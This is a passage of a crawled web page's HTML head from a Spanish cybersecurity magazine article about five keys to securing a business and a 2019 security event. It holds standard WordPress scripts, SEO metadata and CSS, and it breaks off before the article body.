

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/
body_size: 33682
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="064dccd74adc9cea3c4582b2-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/destacado\/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="064dccd74adc9cea3c4582b2-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="064dccd74adc9cea3c4582b2-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg" /><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="El próximo 26 de noviembre de 2019, se va a celebrar en el Comisariado Europeo del Automóvil, va a tener lugar unas jornadas de ciberseguridad  5 claves para hacer segura a tu empresa." />
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo" />
	<meta property="og:description" content="El próximo 26 de noviembre de 2019, se va a celebrar en el Comisariado Europeo del Automóvil, va a tener lugar unas jornadas de ciberseguridad  5 claves para hacer segura a tu empresa." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="article:publisher" content="https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/" />
	<meta property="article:published_time" content="2019-11-07T09:30:08+00:00" />
	<meta property="article:modified_time" content="2019-11-13T09:57:33+00:00" />
	<meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ciberpyme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cibersegurida16" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ciberpyme" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#article","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/"},"author":{"name":"Ciberpyme","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4"},"headline":"¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo","datePublished":"2019-11-07T09:30:08+00:00","dateModified":"2019-11-13T09:57:33+00:00","mainEntityOfPage":{"@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/"},"wordCount":412,"commentCount":0,"publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"image":{"@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg","keywords":["ataques y amenazas","ciberseguridad","concienciación","hacer segura a tu empresa","jornada de ciberseguridad"],"articleSection":["Actualidad","Destacado","Noticias al día"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#respond"]}]},{"@type":"WebPage","@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/","url":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/","name":"¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg","datePublished":"2019-11-07T09:30:08+00:00","dateModified":"2019-11-13T09:57:33+00:00","description":"El próximo 26 de noviembre de 2019, se va a celebrar en el Comisariado Europeo del Automóvil, va a tener lugar unas jornadas de ciberseguridad  5 claves para hacer segura a tu empresa.","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg","width":1200,"height":650},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]},{"@type":"Person","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4","name":"Ciberpyme","url":"https://www.ciberseguridadpyme.es/author/ciberpyme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Comentario ¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo del feed" href="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/feed/" />
<script type="064dccd74adc9cea3c4582b2-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 